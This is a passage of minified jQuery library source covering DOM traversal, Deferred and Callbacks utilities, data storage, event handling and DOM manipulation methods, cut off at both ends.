r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var 